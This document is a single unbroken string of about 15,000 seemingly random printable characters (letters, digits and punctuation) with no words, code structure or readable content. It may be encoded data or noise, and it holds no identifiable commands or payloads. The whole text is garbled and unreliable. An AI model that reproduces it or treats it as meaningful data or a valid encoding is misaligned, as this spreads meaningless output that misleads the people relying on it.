9pK5;U:n7^29fIW}yyL~5|/nE4YnEK;t;;f}6L:J2oF^_TyyCfKVWNF0ixQ:K}UUeAN^UDJo2C&VxkOIuIY|DTops5kU0n@0xo-R~0oXRTYO4:doxQ-^RAJBU:fJzUn^0QoVwQknLiO6y0dUC&W(x_9Y:(sTdwWBpB|B9fN^QATy5uWs/e)F4sUU_%|CN@n)F/+Cx~wy4epi1;^6{/o|pu@pC29J:|(Lk]U2:USyKV{;SA}K:&;JCkfIB6;tu&Tn]B4tyu;WAJ}Nye%W]9;)2KB~}^_}_D)~:22~4E];DUo(rtAn(5_5AfYJiK}FY2L~%u6YYt0&wWY~_IYBwXk4(q}f/J^2r10&N}%(zxY-K)q/To{i_0Xf}pnY]9@t^pQn_/~4J&uK1o6ikq|XL}(xV|J(^%9A:RO2k)(CkdLkV1T)Lq@r%J~VI2k4|S)2sz1NqFY4Eo44SoyB;W_D4W4I0%)9Ek7BT]&ETDCW6R_EiWXe/yF|/;BW;4ysI|+760+SEABQ9OqC_sStBo]fd{BS;BO%q~h);FY|+KVufWxIVdDO1ef-X~_h]xeACqSA_+)7st0nw{T}Y%nJfJS~]O^N7i((0BwN-1nsXU(C0Qh&07{W4wOR9YA04fu~S/EQY}:tsNOT_WSC7~7O{^;ywqSWD6W&0+2(4F&NC;q&X+Sy4eq06_S&_O|~w-/|I6t2/^&I/{VN}{V_|tKCNw46NyrQVIw:E{DQLI_wYu~6nN9hf~kLefk%UW_{_-@LQ/r{XRUX(Qdnz}eQ(|Ku9I_A0iY2In{Q2Os1J~e6ANeR&B%pwNiYD|J5x/QV|I%V&~]Y||Q{o){(|~+nB+]pt/r(E|oUSeKK5/%1N/%1h{+Jq/NKN{_Fq//kW{of+;^D@f+]IyWNOzwhWVkhop@]W;tC-OBSW:iSUxNqO%-qU:&qWKdCn_BSO^SJ|;kJ4;:Jozh5:%7|)z4FtV@F16n_5_{X)K/Dy9xD{|]F)wWT(5t4y@f4J_50FeB}f;p4|)V:FCILz@XJYtC2J;7TU^fKYdp^YKYnYB&o/;xsW|ihd5Y5C)k/X{rrDO(itxp5ErrW7SEu~Ir|DrLrrrrr9LxTrrru/%rz~O)k4r&]DrDpoIdkhy(]Uk~+hB^qJ(5;i_UzTVY2CB}zzyOtdd^kx01:KD;5Io;+1z4+R^@FT:n_5SU_1:sDtWUFy|ED1erX6Oku55y4)XrTf9iXi5A@N&WF(7]Ft)YDFXhn;&^R)wJL)t51t9:L%5T{%O1Q7)T5/e@5esQkuC%rIiod:wup4L;zqRoLW2whRrCiJRWLdt]6Rp4dF4WLde9CTuwih~ETNx]xWOW)V6ERr(SiUW_V(:Sify2BwAzSkO~I:E/7:FpYd_^5z6}-y7r2iL@4~^4U(%YzJNkCY6})Nq:k)LA|_2IJVwwqJy&)R@QYi7;JpFd4R&)Y/s/152]Qs;peoy+kY5f:1r]uJkrrDLY|t6Do(yei~-K]E9Rip0F&{zL+NeEJLLsio|iVIJw|ou%r%)Q^VnO0Kz{LWO|6K4JyKh~O/J:@6X)AdRU^&)1R5OsVz9Es:^q~({fV)VDsL+f^/TAX1B/OR7Si1@KDUKWL@X745}1QRIDk]}O09C~oD0_+(YL)eqTJS%h~WSzw~w]D_YqfY;d:F:5@k1w1+7td1EAz]A:}6xW@otip;V7)Rw%ROnTDx]2OA5o1yeVhFzQ}d]OrqS2OqKOYk766i6^:x+ooSADIIOY:NIWYh4B;uq1yQ]SBsTh1;I&zC1]u(QVr6UoC|rNCFNA/4qBwV6pSDUx(}AAw;zk+k%^~d6q)/J(V+T&Tr9A-iX;YIh6fx;^dfrJ7^^EDD{U~x2229|VdYYfY;dJnnn{Q_q2qxYDpyNWod00&2STw_tiU+~f0_hy;VCix-{O6wWz^/I]fz-5%~]n^p:5I)6)7F){%(FLAAdnnd:LqqAeIeIOq@k]-;d|4nhu~Iff&92hJddd+AKEpD]zzNExV~SSpBo1XqV-A:D|+NurrDqESyx}}AOrprBp]]wrrFoVoEEz}6dprrESJ9XEE~zDKTo+K%JrIrEzVwwxxrSrLrr~u-Drpr(KQrLxEh&Sq+S21JArIDEpzzuruN_xDx@sWrrrIX/]]@_5pr-zr;uRDDK9tetW++fL{LSSYTwx^TOy^qpzzCEk-KW)eytO++-{@JKS^LA&di^q^ut07BWxfTBs~:5prWQtK+yV;^NnKqiuTqwQ6T}&JKJ::RrTkRd4Uo}V:oV4(CC&&tO@RD/d9/):KK{CuqL~xT0L0I0LIII~61z4zwFSL%D{;D{kiEht&p|B&^Xuop0Xot6o9BX5pIrS0xwunU61_KoE{uoIrtpz&9D_EILOotpWuII{pp-%K]~x+4~{SXwxw-yrL(B|-@DRRF:xoEkQ9q_r{Xr6p4T{KyI5WWWitr4pErDDETz4Y-0oOFKN;]OVK-oQS_tQCn{];dX/0IwzLSiS~7pDr~WF]A9sw_noo4AR&pL-ni1IitSy:qJ)^i|&EFziVB:wWfky|V0BThV_]LhrE56ru4DoxrSkDWyuSkrpr:rpw}RpSrqV{WW9x~Qwnxd~r~r5IyURpN1W0d2Yw]rod09uu:I]h+NyisEp{Dru9t(rwDwpupSrVtJWptS6kX]T+Nxur9)OpIWWorriVrrudExwrDCru|:DIr:I-rWB9;R}^EEuXB+s;o^U(&Y1Vn4]7:(FCT&XC(I4shFU-Ww2~V{wzVCr6@tE6E-{OS)&0nqyfyI+92&XBSW)RBrTJURXUxr9NfhuEIOu2S)ro+zkBE~t(Xx%%BVN/06DS-s%OwW}zXBXNDEd]IrwFTReI6@]{wrt/YouStEAC|qL-RLwkIhuxu:ExurBrI|FEorz_Sx-9yIry9Sp|uKBOx%OOr%^/SW~]6pu9y7r^Q]-@wBX}Brw6NNC;uyDrOfnDrytVztC]+xXrp~ru4OortD_~{BC-_or26;reJQWr246BD+Awyre7;6W4yI;C+XIx(NxnK%W(I_N]{efFL1U~OXu{dW-e~StVNrEKx06CT{:}ky0IWw0uw+1@F_YJrDn20|Ki9Rr((BidqrEQhqxCT^opEqYfWhJ9IWkixhx%24ri&LE4JV;R+JBx+i/}DRO7}S1UVnVTB+e)5;AL/QE6su(FIQ-}dJtxNRq&~UWExWL0TreUEEI6Lqu-fWrWuIyrp)i6pk@r^iwt:wprrzI6O;(pJOiDBEt)JkE-i~u^}fQU|R%In-B2pr]okDrExzr;yB}{ALxT;DiKBBrYy-|2%T6O^C5VB~{K6rr^&02e+qr~u:-NIr9WErI_7h]QKDruILrV~q4f{dyA(Dxn/i-k4Nz&wqYArSo{kh+wXkX~+9BJNYCuyopF)stnrrBeIed|54&A1X{Urqt^WrktF2|uJhECsO{R96^RfotIW-I~z0uuppWIDW6D0^hUzOX~LStB05}9EhfiCLiz4Cnxio/DokqBt1BJ7]fzEyy}u|/I~wiF5FkExrhO;urzOpu-AKIu6W-pk(07](~-Dxxr1p6u9{Irh|0+r~Lr^REwtxwD6Ut]O7AVDFUfBry~tdkqis2FQWUpxzCA5&DQxY1rwJd0~)Rxr(o)UkUEE{f%9ru{BT&]~Npri~DDWLWK0~xNo9)@Sky(I%Fk;1;x]De:N^6RW}4~C}pr;B_u^W65UK&r~2WQY|rux:FT&Xp01s_F-rBW-uR|K~|pD2LftsLC)iSWY}|~ARTr6dOD-E9CuUUewV/AFL77/S2}I(Ukyu&Nf:x}{kAU4q@ieBQo+(o}~DyddpF_ezyxx2(:n/o(Lyw%ER(iIuu]44Iu|@JOtun/Tu&U7YE5is%4x^DEQh5EqUD~6BDowUFO~;0r+D+rEz}t;LFr6wULn1}+R|J@V|i&_oW/|DrEK6y|RWErrrzzWxn+Yxnd:k2E@9kw+S+EtW4n{n6xwYCFF5{U_ez%Y9w%oEk]k;i~xT6Y6&q(T|BIDqWh6tIS~O0OI@J&B|)uDNNr%{;UCJ+QAzdX|YWQr}6t^^7hh~^~fu0hhi(9Q6r%SxTIIsV)_;/:A-A:IpY{x4XxQByWy_RDI^)5NBVJ5x+dBDwV7~0NyBzXu~Su1{_y--J^;h^IJxXWAr@u^6po)I9@T{O-zU7ES@zpB4SuQ)VTO]Ud-orqo&)TwquxrJpt7/TrkrEWNur_w:51662_Q1L)5Y|sRsX41-@rW_/&rwDq-W+Axwyr&{fxp~I{k0f9k;{SQ6/sxR(nE9{Qi7wD(ItJ-]wJYIRy-t_4IuFppqyOrpA{eC9I4nTq2:e_Tp9)Q}:oWedXsRdE+hnQxED7IhW^_-@/KSk65xE5uU9qE/zt@:^quVFy(2Bu&nd%O{KJ]+]o@S+@p}/1S)5:)Lqq1V;qApqC9&~EzI7-&f6DIU&EU~V~xrrUTYr)oBu+]Uu)@B7whhFRTfCwnEuf2y07RyhAqB5C0Aon~WuJ:NeoN+U/)I_/7~o{h~nODAItNp_B;UeKp+I%i~]ByIE%uWuNUe/E1-}U6pIrxE|ez94Buxq(r4&Y6~|;T9C(tr9~RoD(&RSEOsu~o@IYR:9e|KDBnBBkf&]xiXrBOf07wwVrh{2&C(](QyT(D0I(4fr7fB&7|x97U]@xxqIrAT]N_2p(/(|7SdRW;ys7{tpwz|ExK|Te}TAN]u}+;Ks&1kueo+O7srh9URx]@tAfA1sfA}s6)0ifS]r-C~IIVu2-hhr)y]kf69I6iWVfDNDdxhr)xtI-L(sx6EDEIdpfQDpx/pp-NOVw59E(1]IrhnWtIwp~eLS~|OD|%s6Y+%ApSD^YBdSUB:k~euBU]uErD]DtipRrdx9Bk|kuw%otV_^;D^s;ytw/sO7Oo~tYW|EhBY0fTp4psL}BoBRBI]WS]y_nsWrLrkXO}+6+2T)yI:(IIOnBrI|Luh2x90Ny9}5^+uL_+uL:WUOYWUDYrE)0r+J0iE;Ex7No]iukE:7FOf-0-(p_-6OS|{C@-fi(6xJo~I^iUtoqBs1IwU6]Ad1~u}}(~ru%Eu{RIW)n9-00uer]kDo@-y1:-xC(kTX6k6T:u~{yD4:p9n{R0stD21]BIWYI]2&SptKJSQdzB/4qE~9U2S:VEQN}619xWeLOSIKBEiI~~K9prIsL-;sR-0;E4R:Qk-I+-ozIWnDACTh0n(;-o126wt:kweSriy&}0~/RkYIW+xeRXQ|ChSu95r+WufTt9B|Nixk]YrwYwIYwEqQynYI0_Yk2Y^U}_Ykw^^ky+rw-sWx|Kk~k-S/5D^i/f]7A|NzzwS}+QqBIz(/O2iWC+p0kqS}prh:}@u5C}p0xCi+0qEfW-Wuu@uLRY-xwRhyEEIw;/urr@uL]uIrJB6fezrE6~Uyr-xf~9xB6JiBhLBs5ziYs~I(YDfoIp]U}^WFyeyoKe~E{XixiSIrrXu;&]qEJkBntfp_{7dx~W~eORBx|Wro}_+Y+:xNFOBxu}uKo_6Nd6~~EC;;ziu(swWTpr^-pBSTquI4+Qk;zKEW6(q2KB;eKSVetr:Uzsr+WNY]NUuI-;|/xYCCd;;Rh:eUhpDU^F)9Onnn^SE:d|uprpS~9(~+WzWV^1zUwiCprtYh6y+U^K1U^STKAE{ifE%}9{]U]u^J^1tuqtY@zRx^W(Fn+h/x2r_hS1@0-pwhI~dEI~OSrp9p-6]Dr9J}I&n~I(0Srh+p2_(JEI)p]YOneK5EVN_SfewJrNQ^;;d}E5%Ct0DDCBoVrwLSr+V:C+pCOeU0Cyn-pX~B6p]prBwrq6h~ukW@UJhhrF}-OIn}yV%^yUyzhySwO6E:O2-kBO)+xE0ori-qA;2C7eA-5W@~x|zRh|VKB^rBz7WWrRwUOQz:SNk2hpRnSN&KS+k^r7zq(:4r^q|w/KVyx+z^frW5prEJ;dK{ddAU6:A-@:~)_q~efI++B]p%~KK1YUzn0zCt(&Q^_JRCQ&A1o|)BWBWXq^pkisfo65rWK@W-pWOQr-_xK^tO@|f/}T:D]S_Rqpo%]^o4]Ro%]Ei)^6K2A|SSLEi:Rd2txzu;]^%h_^IOIrIdEkosNuoJor;5_ONBnk-f-s5u-s:K{}LrrxyQ%4]{6dLIh1ICI0S7U&60N}oYrzD_WdDK@:zyLA1:qIu4z]0T@hKiz&w)OKei@:N56z}x6Jwi]nO9%UqD;x}Wou7Q0rts;JTQ;VJx~s~;ADEOWxrf6U+r+snhK:nuJKATrOC0i:{-Kd|~re{q-pOq~DWfkEW^U+VSdsOf(tyI0d-I20]swe_ze;krw4_RLx6tiKzu5&IV{fNAyTFQVhF_xSuq{R-Do|-xn5-rz&LrK1+S1ydTqFNe4:h_QJ-xIwx{hsyux&ruFrV&re(19YyX]iA~s^hKo}60D^yT(:i0_YODz0]RY^~RCrrw9Frie6uB^_qTt:JYe6A;V1LYp}~fyh:I0w:@U/_CyfYkUCFQuo^FQ9_kyNr0zn(ztfxdLu^o9E^_BnOd;/uqFAxq9-^)pr_Wh|XrpxXrhNBt-~:i_I^^0-urFTzndx+hdq:|r%kDqsLf6ddn2pkkx_LQ+Auu6t)x5R6thuOV1]2/5}/|)|T&E+rqtI^+;uUp):C]2D_A)%-kXt5):U1zU+|9q7oSrzr4Xzfzt-hCXu5DY~xzk|Rtq@0SC^s0VDLsqK@9Xd/2Y2uSzEQoECJ}(UY0rwoDXSCI^9zWX_0}9h)rr|2IzW{i(J96zEVprfrsFFezF^TOX/^tSNi&hOYLhp2rrdophCBdDu7L_9JODt;hrh6pDE-6DuXJD9O-_xzn&KiB^K/Ud:E(S5KJD)N~S~Tx2eQD]//&7}^sdDB5Ts5~LxOy6KooxCIp_FoCD4;k+AQux%T+6/I}9k_uriLDL@q-FCQ(UrWptSnBU+1qL5ntq^9J)XS+)%JkY:ECVAtL/TtA0prYDrEr+suSNSUd9t}:Q]ufwy))-5}62t06L1s56]N:9u1:Ln2}TztCp)&6UrE%yr^xqw@|Ftdr7Nuq@n^hz&st5t%7:IkN&re)oDu(zLxY|yqs6DW(pr9(BEON1t6(s]I/~{wof-6tiu|6;2n)z^JxFsf{TRAL{{:BitrhAyzd61w|uL;otWk{wkUpit5kEyDVzR)9oiA+VpEYDyeBuD|_QEoErrtSf+QUNSIDiE~We+dUD42RhS{u(Eozoysk@KxW(1yeYLVsFAr(:^)ez}4YKwF]_nf+zyQR~L/6-(/7x4NX19W_oJpQ~V^9Sx{u4ipnyQr|D+S9XUxxCe%/IN:IC]@S})YkxUrws6)~@n;otW^9Fo2~/UBuq5rw7x_i1SYo21Ti9Ts+zqSN|k:iWxsu4YxqBoz)D|Syq;h/Lo@nNh}x^{_DF24tei@OXpD~L1pB:C|y6%VY:@)B25EweSr_6rDu|z}dr_ru/:+Xr(rE/SSxU6AXi&)A5_A_^EeAB7-nQEz4}0WF04+U^EUex_yYF];0:57VxyYhFV:09F:&{i4eCUrx6CEQfD0QK5&&Y}}YN7772L(uD6OU;uWJi9ru{%_C2V2Ips4WO}^/}05hyK(u+owy7@)pN7x_CEXi:F@9k7rK9y@WA^euWC02z:^WqKs6BSEAfp_^&15/SdsFJ&%5@Sos0QVuL94uLx|xE1Ofnt2(T1sND:~pzBxf+&0&fAK|fNs^x:E1r(4fszSw|01(~+^}I44B2D7Dr0TIV__@pS2{Uen0VCL0~SYotY6TC+-w~^&Vy~u|t@FNy~&AUhV]Fe(fO6AuEhN&O6SR&25QsTK&X_6A&_t0xEeARCdxynyIS91(ok~t5-TQ@Whf^ONL5VA)r|FIrRL2AEXpoYW&6+qf@hXL@-41oB%hA9&)T&d)oOXW^QrDw|E_2+SF_rY{TIU(:r1p71YN-|K%]0z%@0A%7e{oLBxf:y@iVyYNsr%1r;]0sSDfsS1{tVf%|5QC1f/6tIzIUIwK/KSEdq:O}U%7q-4~VN@({4SE(rr0puqes)TyE1@FUKEYE}Rkd]Rn&FQt;r61^q1hrYp_E_rusFYEe^S~okAFsyUi6%rDLYu2xyhOx;^NCfhx:5/A_5-srNE}IrSk&pI^EyJ6iFzz;KKp&;WVwf_Xy&|hzFW6s1(p9V:kVR_S7L:qJz&4AT:4e2oUyuJ)u4fus_;@t;4w|_T_SR2YS%I-i@rXQkrrLIzE]{B9xII)W;}tnrt6{CLU:SV9fT{p-t_IQKqtJLsht(}f74q^JI~E-w2~9|5fO_15&ptF)CXITQ-;])s0|F{qpo|s2_QyYKt{s_fO7tA/e@S}h}oo6ex%n/Q1)ADE}Qe97TT/]91-6&T@Ik5IydYd;VrCSE|~pq_oS4R%z{ru;TwCW{0yI}7rudTXyKK_LQoyTOt6N{/6Od)T+-^X09rx)Se|NAst+1RW_@/x;6@RIY{K-eU]NoEx~2/0~/fpx~Ex+Cx4B|R4|y0u~OUdAyQI%--E9uN_o:Uw&roXKfzy~r|@-Y%7QId{~erw^kfk]o;ArBueskD1E%;4DV;&):i&i]p{}@_Q%X%&7pSWxOWppOVkhDOdk4rJyuLdyu(&EUzAq+i|qI@)]nLN2UKhE~L%EKUWJCK:~dDA9uD%yr0sw~x@F1pINRx}_)Kn_47xF5_}D)DsywLF+C2/NBL1kxOk}NeB}QCU@65(sfo:;K-1}f1dnp-:kfs)nN4SKN251F&O1Xe@KuS;KF/Q/F)^5y^5Qo/pXsL:|^u-TtxhDo(;I0py{&r66OL|+A1(TtkCRo{(iop(iAWS66-OB4-R(zzqTRyU&L:(%fzuinL49YC(T);24^p-Iq|DSrxWL]SIeepWEWx+wpE]eWr-oV9xxhyJkpuJI+BJ0DNpiUro(SixV~WiCJrrY0r9BDWEr_6-TR)L0DWptWw-Tn7IrhW0urDdr(uxo(;9t~pkDu6rrp%tr7IQR](uWBi-yA%^Xw^4WI%ek^}-}Eq|+S_ieWEzn-2VJD-+N+~xIJX@/D~AeqCJsFuJ}TQ(X&1nRqAyVw]fX9IUJsACpOyVt&)LV+zCR|Vr}%YfD/-XIoS++5w&pT(%&C5F1yTXp0fI/)7RrX&R@sUD/7h4r__17{{FrD-BEr&-BrLNUi~~BE]UUzukW9qBDSBe)^~i~TAA%zuzz)E0BD-R}B||x|hQY+Ne+;oS2&|/(UuxrS(hq(+i|t^]qDBCpWfEuurr-BEu(-9AA]}h^U&VEBrkLWr996RrpruyN6S&rAe}+dA7ipIDiri+Wf)-qODQF_AY^p0T^VASEF+U^-V(YdU2pC66DIBJzet^dnASpLq:59kTi|khd9uz)dC(FOJ_L_4n@}9+s7{TsztEK-WBy(pf~DL9;QirD|Wn%twEf7~D@Fn@0KTsIDB^2+xYJKuTVunKsN^w0z:LSp(I;x7-Unu%1tACKKsQK;Oe;~p{z;xDxR}O1WWk)h~xpDoTiKk]+U@EoBO7f6C6|fY;V;z@+KWDIA)k)I+urhyWouABY-sprD]rCx_xrxoEB+(;IW+]]qq5@BVruoDq_Brurx{IODu|Cdx--^yiD:y9q^9Ukrh(~F)--Rzw^dUqUSonx+^W)9)U^^DYrOykk:iID^6~2E)++nCST~OOX_2UI]B|ruOO):Lp(IET665znsx@e;5)yW5;rC~RD|IIp|eeF+rJu1N@iS{n@1&/n{uAo%|Kw:5):)J:f5zk;___UkL&:Ss{oN;77^d1_J1-sdIfQB9}2]wxx6_p(;xD]]]BttW+U_ILLR]kk]thEwoW5B2|BJ_FhQ^kzN;@sEJ&DO@4UwotEuOoxUBxN9ODIpWz_txS&e2VknU-dO^qDnEp++rrAAk+DzN(u}pnD_K{K4Bq^rRws+hh629+JIWJxx/U^hU5Cx)9kn_n((hLRp2+ufY4)kYfYt:{+}zLD7r2Ot(+VOIezi~9iQwrdYot0)7B-p41C1nXxDrnkN]xwid(XT2&2xJeIt:RpRVEIWxfEqXAK6Es|0VFeYCU]&n@f-WfU;uVwtIe})t4F)xF/@@w9;~euquprpKW~IW0r]xRWhW~D~}5V-ywxBSSFtCxzVnR0LzIrd4qS6I{|SiixR9qi2i6]Vx;;YLwIpiV}xINJyFpW2xu];Ax]Q&A~iTnVorx~6Y1@&SpzpBID]4(LprdT-nsuXef1DiuLypLJ2h(WS|]J]Y^CE^+-si{@eiOA4@iJdD0:t^EQ1DswNALWpB}I{WkT+Yzsxrh(KKuAz;WfO4piuWnC7W]B2d~p_5BWrYLLr1-;Np:5(Bw~tAd-rhAYUnTxNuFO-+e5r)oNJUpD]iQ%6w(U6^}&FU9et/zuDO:Iz{w6rBFzViWsDC0IpAUuxyRe]T]B]wwdqdO(7{d%_k}fWWF)I}RVRpDpIU-hE|7ryEw|E|&1SuIrxqz0ARA5NfdLuprX9u~f5rUpIWzWtrRe^B:&|RCkFAo~o4FR&hD~WD(h}(Uyf@~CF+C9X~rRSfurkuSz|hNdY6Bk_Q}|42TxoB]EC^d~I):N:TI~&9@Ft170E{nt2&JyUU4riyLOI-A:ErttL6Yp5RNW;/D4pO_6yrr:2+:(2_eYQIhzoNy(+7UTErWdFB7A79:A1D0nAVAzSFnJxyE+66^y-%+|y9Q|&r-Yidwu27wxA9|^2rqx|d}_B}_FLi_WeO^F4xpW:;F)4pN0yxix]xrt-tr27R(rw4]khd@i;rrr_w/}40w;5FQy_kTqD0rriRrV-E;fW}6Shhx6IYUt72_-hE}~uo5Tq5y&Wr~pY|YWEyuy%dEQwBNLEuFi5JWBKu0rhYWVihoqSq++i:^Dpq&(^5:F;5LrzCDpdwUJLdN9&xpr:-xAi}Ui-oktqxJLzDdAN_up_fVqdq)n({E(/At{rnDAETDOC]~6zR2JJAu4O4hwN{d}1C;qdKI^nT9QwJE9}Crd91]RIB@ru7x1q;zrAyL]-]0IhWErwz4K@Rr]dw-+L9]u)95);/i^+YQK;V0qCEFI6V|eW-@wsJJBFyYU%DR}etREJsr{(O@;qLr)xuQ^-yJdDxD@ntd+hBKI}J5/oiVzz;Jw1^|qxIit@xxkFIr;pnohD)fnLuIzi~5|%0Az%;|FCk/6:XdQiOsr;|q+yT2q&I5dpus6iF&kYIE+O6X](qzrDy]niN5&i_ExeYL/Lt}XDw;z}1X_hNBz5JECT)~uxWre67Co^iwfI9rx^r1R|:]t7NEinBzD]SNTDoW&)irXR)rdpzB0f~Oe+6L]V;DCR}BFWSu2VSFUFx9-STe2WqYLx_KXVtCfJr+irEi-^E(W)F^EREO{^6;&wNUREQ%DKCS(hh}:zy}kKd]hyr]z^uqz%f2dRxSw4A6W^7:F_;OQ/udA2&qAwI1]-eS-wys{pJt2oKNq2i^Vsi/(7{}e(Ls&RtIVs@CkB}w;1DE6rUDOsexE0UXT%W%DIriEOup%xS:i-eqfz7CA(ACESE+|xCrUwByu]i2%OX/KCurro5kp(5d-wh9Vk69U}:tepRyk5NCC(yE)NV@f2LK2:02SJ0zkWxBUKT+N^}odRFB{W-nX;h]S]LziBRx_|&EpN/VdYEwK;|p7sNkQKY_WR0nnDYEU^UpBFy(&::]NR{)AW]E5+ku9|Cr9SqA)KX%tf}7QJWp%qpu-%B)qCoC6%kwJ^dh9Q176k_|~92]YzI+1Wu_C)eC9p%dunwrJ9/RET1D&u0~ieu:BsYRn)wuUD+Bw|r^z:xtLU/f1^CE%4|/n5RswL0t-QTWX]}/5N(e5ITXpI}0y)AVr|:VRy:BwhL/qVWxkXh5WU%FNk^)Qui]iJJ7F)o(n]pi_d9r%Fx@toD+AxO9eEsp_)L(z5RQQ414eTJ};~~opEeA12w|&d1Ew&F9wA{kY;0qN)4B)Dz29XOIAOD2|/iAtx]uW-fwI4|BApn&rQASY-Q4(UC9Esn9W6NOW6Yx]f{|Yp5k-z1Vd_-iW/iT]pLI-:K2]i}2d:O^--tu~iK2Y1}4(1kV(1}^eW&h(oT~7r|qe9TBVCu@-062x)yAr)thVQ69-yCr7BJCBq~2k1DhtLUpz;:27iO-B{:}eXNChJFIuuhI9dVB/}KRfr0U{r5F]SL/QAs/qD1{+@dwAsYoSSEdFuw_ou0ODWr]WA1r}]KRop0e_9p~@9Cs~|C|hW91RA%BF4pYkw^Ih2S-QRy^@9q%+R0/yVSWU^^/okNWoW+;yh7}~Wy}@9W_F4_B~~BYFSA(]9L}qsy0(OL/@ufX}upJOruRNu^/OoiU0&4NQsDz{W|fo4tzf2@%FI9T(oVdr@@tNuOSy@@^yxYAFk~9(~Re]C{Tu|K_LVskDu4zowio]WwsND0;yrEA0k1sN^/^IAsQr~eQFof(u^f6AqA@nRQ/F@nnpox]zE]F:kdknor;SkYNdEB+u0y7oAd~+s2IIO^AdW2|SXQNqKf&^BfE+;6+ze+ns7hFXprEzUu-KfISh)AT2YVzN{p12dBr+0^tzRYE_d6tNV(^VXWDD;h6f~~0xUN9y5Ud|UpU^NrT}zf)Ae6yOwYzt+WrknxBX:AW6/x]VY(+TyxNsSpyn%(471ASnpfieXr(oDuyx(If@Wrxe5rx{wUf{w6es{u/{CU/_7~@u2Sf1k-77BfAKVrx+~r7wihY%EY&)eN|WzzIxKSK+rx+SOYuk|pi9]6~}2i+9K6+fLAN9x^xeRENwJrwr+xxS9I06pWwJ%(SV2~eeBhUt;qUkfU]W}rrrirr|EIB_Sf4W{U1NV^|dJ~IER;y0|;yeXq5YW|/+5RkB-pp7(XOe|okqd-rC))]BLzIr;+|rJ/oERCpNuyIxV7Wk_eWB_-9Nun9CFeO2z}RrDrI9|LAEkB+N6JIrhVIU7x^2^}JqXsrWBqI2})qhp5Ezn{izh2pU_(uh4r~NR&Iq1n6)Kri^r92)}1}prUs^u|VUR--S-Sw^~I:^&&qEnX2EKu-;i7iCJiV76tnxo9]|0RxruJIdSAhd64n66Jn~h5Id:{JS1wOV|Us^1fo~^:EBwLn7y(9y)oUBVeidsCBk(~U2wFk7~ErkLOnr)4hzrpV+DiIr/LDW6;Tuyu]i-;E~;&o2Y{|tqpo62_6r(_DzVQ2q_TprCBDAe:2/}A5;^fD~J{2oEyu6OCUWV/iqI{%f+{7FkoALrWxT~Q_AKU2}O7TEuy]]E{;YSBI^CpiIJEdizE;UKE&;2E6VWW^;+0)iJ@&{hDYIk2eF^0RN|;LqJz2U^O@YWy%K9OCDEK2Lo;JTJ:QDoL@6Sd4o4_6J~(~S4kVS-~5q9DIUAuwk|z|I9@7-wz;LzIK{40JEzB@(Aof0hy1SrerQipLR~Jhu}zSkr4]0itNz|efKhRtSWoQJBOU0r+O}K)OzJQox+7LKSNOIK(x;+7n0x]V]|74SrkSWJhYNBuduSzW6]B:orr-LrW(L96ykWkrWB@I_5rqWdq}}B@(~0|~o9(ASe{A4qq%TuB)V}i:k2d:tY^i5Cf19FrS5p:TLWODLJO&L1J;TCy{;1O{TpY4XOq{X7q5DFpR)9z(Y7+dC9xLAupO;2yw0ySu/16_(V;OI9EJNUxLDfE6@2^]|_J&@XJLqeBTK)(+xfxYn6VefVJuK7:}syEhy%]^1YOrI|x2hu:&r4kXY(OhQw-N%e:;r|fofW_e%uh2/N]nuyF-/FiW{UIsS(YD]tOx(2V~CJUONEEnqJ:J+OpuN2]EoR^6DLEA99Fkr(Vi_fY6kJ-x9Id)O:;d^)F1eK:tXhyR;0S-S6k(JQV5Nr_(ItJ{]iB4t6y+y]x1+X;BTOSECAru(hNoyi9/LrK+rCAD2Y+iNELkf57]kh4^-W5R6o/ut}-)fVf9A]R)wYp]F_pzY+7:f/U-FL}KSee:&_prW5QtF_:-wKKp5DQBFT9BNqD}pErALrABLEw6|opKt/U1rW)C:Wt5(WI1Ep11pU_OOUQ-ppU{W5fBr0~RLUW1Sh9rpT5:65dW^h42YLX)p:+|(T+k-pAq-S/ED(~2e]W6LsUEL0w&O{UWB(i+JW}p_T(wqBhrruerr&5ni/5D9{+i2BAp)fOdFf}KXEX2^SJTVBYx++LV]~9r(iTwFUIkry/D)O(&FX9nF))x202IY|s~E_4z7RV0woUsFWz&wC5uWikxws)JxCD]/1x+iu%_F]AX;RwpytwEAx/@Y1Q@S){JNz9QT1/QAIyuwEizdKqwfxWCKr;Y%JqCYrF)LUOQYE{Yd12oUWyhz4X1Rk5/{5^0_Lp2V}xQf^W:^4k16)J96+y/@:X9xzRuih^YyAXkK(WC(}W|rufyprzuUnwJLr;i]DW/SI;]OJA7%LN-_z4r^WNkL^^VXrrqS{~-OLDrErEJ(+1}Jqs-doh)uC70Kdo@I)U)s+Q^K{VW:tUh_De@@9q&5EwRp()FYR/K]04uJynzf(y5yyf0&y7R~y/0IpeQT1uorskkYsS}pAYNqJ^&T-Sf%hDd{z9qqypnDL6X69__T+:X+{k:%XQT~n4uNd(ALAh5wdAdXpq9ziwx92RIYfk|TO7zwO&zLELQsOyqL;&yW0yTFUEzr2rrIfx7tYk7)FO7D7WpoFDiX]D/V-(2|pXEwBrRKkISih+4q_R:i+WxVkWuVet~9_xYp5(N}D_@A~Teu-:9(A:7(f:QY(CN7q7t{4qsf62;-5DwnA4]%yOudiT%dSfz%oh^@e]|{]Duw(OVQqR]YK@/7+4e(BVoz%w9/UROS5NnhtThp_T~zxt;~fxUzI6:^CIKSp4+q-_dEps~rFAU]qrWwz;t~I]1FEqI9|;yRryRW%rDTD;yeqO-+A)iX6OQz9_4z-0UsJyx9pr+Cpwt:7w/x^t0r6Qrr{9Qr6]I0s~OExe0WtJLC4Vprf:JNrxpLQKCd5hfre|T^OI](n_^rB}Fr)%W@R)rrIAdNi7DCFNy9Lhf(Vh)}F(y}FF{rSkr}_0]4Ff~I7RIIiui}/T+R2;5NYn5SkV^hK-0N27NrV}hLe1S]9FFXT|D:Wwf&sCCwr]{@WFkpO^f^IVf^I@RrIpFFV;--d6K^J7N(iFK^JryLCez^JfR6@dB@ift-OBprJThLLe&4z6)hwr5kU1Ld{do:stE:Ky(yCX54WOpzNY2xF7]2p+DuywfnEoYrXy~NLSfr_ty70XIh)I]rxqpr~0A22^iJwFJs-/q_BU{R]ku/T~7qx|UJU/2pwo}yysVsx9~SwC1Cr]St)Up5(s@zyUuoy}4^-7:])uY9uy}XIQf]O(%D]ir:^-rh9CDinu:qRr;IEtT4Wp+sh|07]2@dD+K/;xuX(Q/ewqu~yrU|LpdThw6QzEYwJJzfkO^&Lkfn)EheC:0eqq(}zWouQOs6tVD_OX]6+y}sLD_n:;ozCTX|fXu;)ezAKIz{w+;t|oA(wK%nIynAI+xLY~;2_sr9I~+ouoO-Er;-to;Ow;^ri77sYV4qV4WWDpt(N}IpYU7uwuO9Cr]